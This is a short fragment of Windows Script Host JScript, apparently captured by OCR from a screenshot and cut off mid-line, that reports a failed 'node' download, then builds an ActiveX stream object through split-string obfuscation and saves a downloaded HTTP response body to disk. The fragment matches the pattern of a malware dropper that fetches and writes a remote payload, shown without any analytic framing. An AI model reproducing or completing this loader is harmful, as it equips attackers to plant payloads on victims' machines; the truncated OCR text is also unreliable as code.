
            }

        }

        catch(e)

        {

            report('nodedownerr');

            WScript.Sleep(5*60*1000);

            WScript.Quit(2);

        }

    }

    if(nodedwnloaded)

    {

        try{

            xa=new ActiveXObject('A'+'D'+'O'+
            xa.open();

            xa.type=1;

            xa.write(m.responseBody);

            xa.position=0;

            xa.saveToFile(wsh.CurrentDirector